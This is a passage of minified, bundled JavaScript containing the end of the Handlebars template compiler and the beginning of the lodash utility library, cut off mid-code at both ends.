i=this.popStack(!0);if(i instanceof c)n=["(",e=[i.value]],o=!0;else{r=!0;var l=this.incrStack();n=["((",this.push(l)," = ",i,")"],e=this.topStack()}var s=t.call(this,e);o||this.popStack(),r&&this.stackSlot--,this.push(n.concat(s,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var n=0,e=t.length;n<e;n++){var r=t[n];if(r instanceof c)this.compileStack.push(r);else{var o=this.incrStack();this.pushSource([o," = ",r,";"]),this.compileStack.push(o)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var n=this.isInline(),e=(n?this.inlineStack:this.compileStack).pop();if(!t&&e instanceof c)return e.value;if(!n){if(!this.stackSlot)throw new a.default("Invalid stack pop");this.stackSlot--}return e},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,n=t[t.length-1];return n instanceof c?n.value:n},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var n=this.aliases[t];return n?(n.referenceCount++,n):((n=this.aliases[t]=this.source.wrap(t)).aliasable=!0,n.referenceCount=1,n)},setupHelper:function(t,n,e){var r=[];return{params:r,paramsInit:this.setupHelperArgs(n,t,r,e),name:this.nameLookup("helpers",n,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,n,e){var r={},o=[],i=[],a=[],l=!e,s=void 0;l&&(e=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(r.fn=u||"container.noop",r.inverse=c||"container.noop");for(var d=n;d--;)s=this.popStack(),e[d]=s,this.trackIds&&(a[d]=this.popStack()),this.stringParams&&(i[d]=this.popStack(),o[d]=this.popStack());return l&&(r.args=this.source.generateArray(e)),this.trackIds&&(r.ids=this.source.generateArray(a)),this.stringParams&&(r.types=this.source.generateArray(i),r.contexts=this.source.generateArray(o)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,n,e,r){var o=this.setupParams(t,n,e);return o.loc=JSON.stringify(this.source.currentLocation),o=this.objectLiteral(o),r?(this.useRegister("options"),e.push("options"),["options=",o]):e?(e.push(o),""):o}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),n=u.RESERVED_WORDS={},e=0,r=t.length;e<r;e++)n[t[e]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},n.default=u,t.exports=n.default},function(t,n,e){"use strict";var r=e(13).default;n.__esModule=!0;var o=e(5),i=void 0;function a(t,n,e){if(o.isArray(t)){for(var r=[],i=0,a=t.length;i<a;i++)r.push(n.wrap(t[i],e));return r}return"boolean"==typeof t||"number"==typeof t?t+"":t}function l(t){this.srcFile=t,this.source=[]}i||((i=function(t,n,e,r){this.src="",r&&this.add(r)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),l.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,n){this.source.unshift(this.wrap(t,n))},push:function(t,n){this.source.push(this.wrap(t,n))},merge:function(){var t=this.empty();return this.each((function(n){t.add(["  ",n,"\n"])})),t},each:function(t){for(var n=0,e=this.source.length;n<e;n++)t(this.source[n])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var n=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=a(t,this,n),new i(n.start.line,n.start.column,this.srcFile,t))},functionCall:function(t,n,e){return e=this.generateList(e),this.wrap([t,n?"."+n+"(":"(",e,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var n=this,e=[];r(t).forEach((function(r){var o=a(t[r],n);"undefined"!==o&&e.push([n.quotedString(r),":",o])}));var o=this.generateList(e);return o.prepend("{"),o.add("}"),o},generateList:function(t){for(var n=this.empty(),e=0,r=t.length;e<r;e++)e&&n.add(","),n.add(a(t[e],this));return n},generateArray:function(t){var n=this.generateList(t);return n.prepend("["),n.add("]"),n}},n.default=l,t.exports=n.default}])},t.exports=n()},974:function(t,n,e){var r;t=e.nmd(t),function(){var o,i="Expected a function",a="__lodash_hash_undefined__",l="__lodash_placeholder__",s=32,c=128,u=1/0,d=9007199254740991,p=NaN,f=4294967295,h=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",s],["partialRight",64],["rearg",256]],v="[object Arguments]",m="[object Array]",g="[object Boolean]",_="[object Date]",y="[object Error]",w="[object Function]",b="[object GeneratorFunction]",E="[object Map]",x="[object Number]",S="[object Object]",A="[object Promise]",O="[object RegExp]",k="[object Set]",T="[object String]",C="[object Symbol]",I="[object WeakMap]",L="[object ArrayBuffer]",R="[object DataView]",P="[object Float32Array]",N="[object Float64Array]",D="[object Int8Array]",B="[object Int16Array]",F="[object Int32Array]",U="[object Uint8Array]",M="[object Uint8ClampedArray]",j="[object Uint16Array]",H="[object Uint32Array]",K=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Q=/(__e\(.*?\)|\b__t\)) \+\n'';/g,z=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,q=RegExp(z.source),W=RegExp(V.source),Y=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,J=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z=/^\w*$/,tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,nt=/[\\^$.*+?()[\]{}|]/g,et=RegExp(nt.source),rt=/^\s+/,ot=/\s/,it=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,at=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ct=/[()=,{}\[\]\/\s]/,ut=/\\(\\)?/g,dt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,ft=/^[-+]0x[0-9a-f]+$/i,ht=/^0b[01]+$/i,vt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,gt=/^(?:0|[1-9]\d*)$/,_t=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,yt=/($^)/,wt=/['\n\r\u2028\u2029\\]/g,bt="\\ud800-\\udfff",Et="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",xt="\\u2700-\\u27bf",St="a-z\\xdf-\\xf6\\xf8-\\xff",At="A-Z\\xc0-\\xd6\\xd8-\\xde",Ot="\\ufe0e\\ufe0f",kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="["+bt+"]",Ct="["+kt+"]",It="["+Et+"]",Lt="\\d+",Rt="["+xt+"]",Pt="["+St+"]",Nt="[^"+bt+kt+Lt+xt+St+At+"]",Dt="\\ud83c[\\udffb-\\udfff]",Bt="[^"+bt+"]",Ft="(?:\\ud83c[\\udde6-\\uddff]){2}",Ut="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+At+"]",jt="\\u200d",Ht="(?:"+Pt+"|"+Nt+")",Kt="(?:"+Mt+"|"+Nt+")",Gt="(?:['’](?:d|ll|m|re|s|t|ve))?",Qt="(?:['’](?:D|LL|M|RE|S|T|VE))?",zt="(?:"+It+"|"+Dt+")?",Vt="["+Ot+"]?",qt=Vt+zt+"(?:"+jt+"(?:"+[Bt,Ft,Ut].join("|")+")"+Vt+zt+")*",Wt="(?:"+[Rt,Ft,Ut].join("|")+")"+qt,Yt="(?:"+[Bt+It+"?",It,Ft,Ut,Tt].join("|")+")",Xt=RegExp("['’]","g"),Jt=RegExp(It,"g"),$t=RegExp(Dt+"(?="+Dt+")|"+Yt+qt,"g"),Zt=RegExp([Mt+"?"+Pt+"+"+Gt+"(?="+[Ct,Mt,"$"].join("|")+")",Kt+"+"+Qt+"(?="+[Ct,Mt+Ht,"$"].join("|")+")",Mt+"?"+Ht+"+"+Gt,Mt+"+"+Qt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Lt,Wt].join("|"),"g"),tn=RegExp("["+jt+bt+Et+Ot+"]"),nn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,en=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],rn=-1,on={};on[P]=on[N]=on[D]=on[B]=on[F]=on[U]=on[M]=on[j]=on[H]=!0,on[v]=on[m]=on[L]=on[g]=on[R]=on[_]=on[y]=on[w]=on[E]=on[x]=on[S]=on[O]=on[k]=on[T]=on[I]=!1;var an={};an[v]=an[m]=an[L]=an[R]=an[g]=an[_]=an[P]=an[N]=an[D]=an[B]=an[F]=an[E]=an[x]=an[S]=an[O]=an[k]=an[T]=an[C]=an[U]=an[M]=an[j]=an[H]=!0,an[y]=an[w]=an[I]=!1;var ln={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},sn=parseFloat,cn=parseInt,un="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g,dn="object"==typeof self&&self&&self.Object===Object&&self,pn=un||dn||Function("return this")(),fn=n&&!n.nodeType&&n,hn=fn&&t&&!t.nodeType&&t,vn=hn&&hn.exports===fn,mn=vn&&un.process,gn=function(){try{return hn&&hn.require&&hn.require("util").types||mn&&mn.binding&&mn.binding("util")}catch(t){}}(),_n=gn&&gn.isArrayBuffer,yn=gn&&gn.isDate,wn=gn&&gn.isMap,bn=gn&&gn.isRegExp,En=gn&&gn.isSet,xn=gn&&gn.isTypedArray;function Sn(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function An(t,n,e,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];n(r,a,e(a),t)}return r}function On(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function kn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Tn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function Cn(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var a=t[e];n(a,e,t)&&(i[o++]=a)}return i}function In(t,n){return!(null==t||!t.length)&&jn(t,n,0)>-1}function Ln(t,n,e){for(var r=-1,o=null==t?0:t.length;++r<o;)if(e(n,t[r]))return!0;return!1}function Rn(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}function Pn(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}function Nn(t,n,e,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(e=t[++o]);++o<i;)e=n(e,t[o],o,t);return e}function Dn(t,n,e,r){var o=null==t?0:t.length;for(r&&o&&(e=t[--o]);o--;)e=n(e,t[o],o,t);return e}function Bn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var Fn=Qn("length");function Un(t,n,e){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=e,!1})),r}function Mn(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}function jn(t,n,e){return n==n?function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}(t,n,e):Mn(t,Kn,e)}function Hn(t,n,e,r){for(var o=e-1,i=t.length;++o<i;)if(r(t[o],n))return o;return-1}function Kn(t){return t!=t}function Gn(t,n){var e=null==t?0:t.length;return e?qn(t,n)/e:p}function Qn(t){return function(n){return null==n?o:n[t]}}function zn(t){return function(n){return null==t?o:t[n]}}function Vn(t,n,e,r,o){return o(t,(function(t,o,i){e=r?(r=!1,t):n(e,t,o,i)})),e}function qn(t,n){for(var e,r=-1,i=t.length;++r<i;){var a=n(t[r]);a!==o&&(e=e===o?a:e+a)}return e}function Wn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Yn(t){return t?t.slice(0,pe(t)+1).replace(rt,""):t}function Xn(t){return function(n){return t(n)}}function Jn(t,n){return Rn(n,(function(n){return t[n]}))}function $n(t,n){return t.has(n)}function Zn(t,n){for(var e=-1,r=t.length;++e<r&&jn(n,t[e],0)>-1;);return e}function te(t,n){for(var e=t.length;e--&&jn(n,t[e],0)>-1;);return e}var ne=zn({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ee=zn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function re(t){return"\\"+ln[t]}function oe(t){return tn.test(t)}function ie(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function ae(t,n){return function(e){return t(n(e))}}function le(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e];a!==n&&a!==l||(t[e]=l,i[o++]=e)}return i}function se(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function ce(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function ue(t){return oe(t)?function(t){for(var n=$t.lastIndex=0;$t.test(t);)++n;return n}(t):Fn(t)}function de(t){return oe(t)?function(t){return t.match($t)||[]}(t):function(t){return t.split("")}(t)}function pe(t){for(var n=t.length;n--&&ot.test(t.charAt(n)););return n}var fe=zn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),he=function t(n){var e,r=(n=null==n?pn:he.defaults(pn.Object(),n,he.pick(pn,en))).Array,ot=n.Date,bt=n.Error,Et=n.Function,xt=n.Math,St=n.Object,At=n.RegExp,Ot=n.String,kt=n.TypeError,Tt=r.prototype,Ct=Et.prototype,It=St.prototype,Lt=n["__core-js_shared__"],Rt=Ct.toString,Pt=It.hasOwnProperty,Nt=0,Dt=(e=/[^.]+$/.exec(Lt&&Lt.keys&&Lt.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",Bt=It.toString,Ft=Rt.call(St),Ut=pn._,Mt=At("^"+Rt.call(Pt).replace(nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),jt=vn?n.Buffer:o,Ht=n.Symbol,Kt=n.Uint8Array,Gt=jt?jt.allocUnsafe:o,Qt=ae(St.getPrototypeOf,St),zt=St.create,Vt=It.propertyIsEnumerable,qt=Tt.splice,Wt=Ht?Ht.isConcatSpreadable:o,Yt=Ht?Ht.iterator:o,$t=Ht?Ht.toStringTag:o,tn=function(){try{var t=ci(St,"defineProperty");return t({},"",{}),t}catch(t){}}(),ln=n.clearTimeout!==pn.clearTimeout&&n.clearTimeout,un=ot&&ot.now!==pn.Date.now&&ot.now,dn=n.setTimeout!==pn.setTimeout&&n.setTimeout,fn=xt.ceil,hn=xt.floor,mn=St.getOwnPropertySymbols,gn=jt?jt.isBuffer:o,Fn=n.isFinite,zn=Tt.join,ve=ae(St.keys,St),me=xt.max,ge=xt.min,_e=ot.now,ye=n.parseInt,we=xt.random,be=Tt.reverse,Ee=ci(n,"DataView"),xe=ci(n,"Map"),Se=ci(n,"Promise"),Ae=ci(n,"Set"),Oe=ci(n,"WeakMap"),ke=ci(St,"create"),Te=Oe&&new Oe,Ce={},Ie=Fi(Ee),Le=Fi(xe),Re=Fi(Se),Pe=Fi(Ae),Ne=Fi(Oe),De=Ht?Ht.prototype:o,Be=De?De.valueOf:o,Fe=De?De.toString:o;function Ue(t){if(tl(t)&&!Ga(t)&&!(t instanceof Ke)){if(t instanceof He)return t;if(Pt.call(t,"__wrapped__"))return Ui(t)}return new He(t)}var Me=function(){function t(){}return function(n){if(!Za(n))return{};if(zt)return zt(n);t.prototype=n;var e=new t;return t.prototype=o,e}}();function je(){}function He(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=o}function Ke(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=f,this.__views__=[]}function Ge(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Qe(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function ze(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ve(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new ze;++n<e;)this.add(t[n])}function qe(t){var n=this.__data__=new Qe(t);this.size=n.size}function We(t,n){var e=Ga(t),r=!e&&Ka(t),o=!e&&!r&&qa(t),i=!e&&!r&&!o&&sl(t),a=e||r||o||i,l=a?Wn(t.length,Ot):[],s=l.length;for(var c in t)!n&&!Pt.call(t,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||mi(c,s))||l.push(c);return l}function Ye(t){var n=t.length;return n?t[zr(0,n-1)]:o}function Xe(t,n){return Ri(ko(t),ir(n,0,t.length))}function Je(t){return Ri(ko(t))}function $e(t,n,e){(e!==o&&!Ma(t[n],e)||e===o&&!(n in t))&&rr(t,n,e)}function Ze(t,n,e){var r=t[n];Pt.call(t,n)&&Ma(r,e)&&(e!==o||n in t)||rr(t,n,e)}function tr(t,n){for(var e=t.length;e--;)if(Ma(t[e][0],n))return e;return-1}function nr(t,n,e,r){return ur(t,(function(t,o,i){n(r,t,e(t),i)})),r}function er(t,n){return t&&To(n,Il(n),t)}function rr(t,n,e){"__proto__"==n&&tn?tn(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function or(t,n){for(var e=-1,i=n.length,a=r(i),l=null==t;++e<i;)a[e]=l?o:Al(t,n[e]);return a}function ir(t,n,e){return t==t&&(e!==o&&(t=t<=e?t:e),n!==o&&(t=t>=n?t:n)),t}function ar(t,n,e,r,i,a){var l,s=1&n,c=2&n,u=4&n;if(e&&(l=i?e(t,r,i,a):e(t)),l!==o)return l;if(!Za(t))return t;var d=Ga(t);if(d){if(l=function(t){var n=t.length,e=new t.constructor(n);return n&&"string"==typeof t[0]&&Pt.call(t,"index")&&(e.index=t.index,e.input=t.input),e}(t),!s)return ko(t,l)}else{var p=pi(t),f=p==w||p==b;if(qa(t))return bo(t,s);if(p==S||p==v||f&&!i){if(l=c||f?{}:hi(t),!s)return c?function(t,n){return To(t,di(t),n)}(t,function(t,n){return t&&To(n,Ll(n),t)}(l,t)):function(t,n){return To(t,ui(t),n)}(t,er(l,t))}else{if(!an[p])return i?t:{};l=function(t,n,e){var r,o=t.constructor;switch(n){case L:return Eo(t);case g:case _:return new o(+t);case R:return function(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case P:case N:case D:case B:case F:case U:case M:case j:case H:return xo(t,e);case E:return new o;case x:case T:return new o(t);case O:return function(t){var n=new t.constructor(t.source,pt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case k:return new o;case C:return r=t,Be?St(Be.call(r)):{}}}(t,p,s)}}a||(a=new qe);var h=a.get(t);if(h)return h;a.set(t,l),il(t)?t.forEach((function(r){l.add(ar(r,n,e,r,t,a))})):nl(t)&&t.forEach((function(r,o){l.set(o,ar(r,n,e,o,t,a))}));var m=d?o:(u?c?ei:ni:c?Ll:Il)(t);return On(m||t,(function(r,o){m&&(r=t[o=r]),Ze(l,o,ar(r,n,e,o,t,a))})),l}function lr(t,n,e){var r=e.length;if(null==t)return!r;for(t=St(t);r--;){var i=e[r],a=n[i],l=t[i];if(l===o&&!(i in t)||!a(l))return!1}return!0}function sr(t,n,e){if("function"!=typeof t)throw new kt(i);return Ti((function(){t.apply(o,e)}),n)}function cr(t,n,e,r){var o=-1,i=In,a=!0,l=t.length,s=[],c=n.length;if(!l)return s;e&&(n=Rn(n,Xn(e))),r?(i=Ln,a=!1):n.length>=200&&(i=$n,a=!1,n=new Ve(n));t:for(;++o<l;){var u=t[o],d=null==e?u:e(u);if(u=r||0!==u?u:0,a&&d==d){for(var p=c;p--;)if(n[p]===d)continue t;s.push(u)}else i(n,d,r)||s.push(u)}return s}Ue.templateSettings={escape:Y,evaluate:X,interpolate:J,variable:"",imports:{_:Ue}},Ue.prototype=je.prototype,Ue.prototype.constructor=Ue,He.prototype=Me(je.prototype),He.prototype.constructor=He,Ke.prototype=Me(je.prototype),Ke.prototype.constructor=Ke,Ge.prototype.clear=function(){this.__data__=ke?ke(null):{},this.size=0},Ge.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Ge.prototype.get=function(t){var n=this.__data__;if(ke){var e=n[t];return e===a?o:e}return Pt.call(n,t)?n[t]:o},Ge.prototype.has=function(t){var n=this.__data__;return ke?n[t]!==o:Pt.call(n,t)},Ge.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=ke&&n===o?a:n,this},Qe.prototype.clear=function(){this.__data__=[],this.size=0},Qe.prototype.delete=function(t){var n=this.__data__,e=tr(n,t);return!(e<0||(e==n.length-1?n.pop():qt.call(n,e,1),--this.size,0))},Qe.prototype.get=function(t){var n=this.__data__,e=tr(n,t);return e<0?o:n[e][1]},Qe.prototype.has=function(t){return tr(this.__data__,t)>-1},Qe.prototype.set=function(t,n){var e=this.__data__,r=tr(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},ze.prototype.clear=function(){this.size=0,this.__data__={hash:new Ge,map:new(xe||Qe),string:new Ge}},ze.prototype.delete=function(t){var n=li(this,t).delete(t);return this.size-=n?1:0,n},ze.prototype.get=function(t){return li(this,t).get(t)},ze.prototype.has=function(t){return li(this,t).has(t)},ze.prototype.set=function(t,n){var e=li(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Ve.prototype.add=Ve.prototype.push=function(t){return this.__data__.set(t,a),this},Ve.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.clear=function(){this.__data__=new Qe,this.size=0},qe.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},qe.prototype.get=function(t){return this.__data__.get(t)},qe.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Qe){var r=e.__data__;if(!xe||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new ze(r)}return e.set(t,n),this.size=e.size,this};var ur=Lo(_r),dr=Lo(yr,!0);function pr(t,n){var e=!0;return ur(t,(function(t,r,o){return e=!!n(t,r,o)})),e}function fr(t,n,e){for(var r=-1,i=t.length;++r<i;){var a=t[r],l=n(a);if(null!=l&&(s===o?l==l&&!ll(l):e(l,s)))var s=l,c=a}return c}function hr(t,n){var e=[];return ur(t,(function(t,r,o){n(t,r,o)&&e.push(t)})),e}function vr(t,n,e,r,o){var i=-1,a=t.length;for(e||(e=vi),o||(o=[]);++i<a;){var l=t[i];n>0&&e(l)?n>1?vr(l,n-1,e,r,o):Pn(o,l):r||(o[o.length]=l)}return o}var mr=Ro(),gr=Ro(!0);function _r(t,n){return t&&mr(t,n,Il)}function yr(t,n){return t&&gr(t,n,Il)}function wr(t,n){return Cn(n,(function(n){return Xa(t[n])}))}function br(t,n){for(var e=0,r=(n=go(n,t)).length;null!=t&&e<r;)t=t[Bi(n[e++])];return e&&e==r?t:o}function Er(t,n,e){var r=n(t);return Ga(t)?r:Pn(r,e(t))}function xr(t){return null==t?t===o?"[object Undefined]":"[object Null]":$t&&$t in St(t)?function(t){var n=Pt.call(t,$t),e=t[$t];try{t[$t]=o;var r=!0}catch(t){}var i=Bt.call(t);return r&&(n?t[$t]=e:delete t[$t]),i}(t):function(t){return Bt.call(t)}(t)}function Sr(t,n){return t>n}function Ar(t,n){return null!=t&&Pt.call(t,n)}function Or(t,n){return null!=t&&n in St(t)}function kr(t,n,e){for(var i=e?Ln:In,a=t[0].length,l=t.length,s=l,c=r(l),u=1/0,d=[];s--;){var p=t[s];s&&n&&(p=Rn(p,Xn(n))),u=ge(p.length,u),c[s]=!e&&(n||a>=120&&p.length>=120)?new Ve(s&&p):o}p=t[0];var f=-1,h=c[0];t:for(;++f<a&&d.length<u;){var v=p[f],m=n?n(v):v;if(v=e||0!==v?v:0,!(h?$n(h,m):i(d,m,e))){for(s=l;--s;){var g=c[s];if(!(g?$n(g,m):i(t[s],m,e)))continue t}h&&h.push(m),d.push(v)}}return d}function Tr(t,n,e){var r=null==(t=Ai(t,n=go(n,t)))?t:t[Bi(Yi(n))];return null==r?o:Sn(r,t,e)}function Cr(t){return tl(t)&&xr(t)==v}function Ir(t,n,e,r,i){return t===n||(null==t||null==n||!tl(t)&&!tl(n)?t!=t&&n!=n:function(t,n,e,r,i,a){var l=Ga(t),s=Ga(n),c=l?m:pi(t),u=s?m:pi(n),d=(c=c==v?S:c)==S,p=(u=u==v?S:u)==S,f=c==u;if(f&&qa(t)){if(!qa(n))return!1;l=!0,d=!1}if(f&&!d)return a||(a=new qe),l||sl(t)?Zo(t,n,e,r,i,a):function(t,n,e,r,o,i,a){switch(e){case 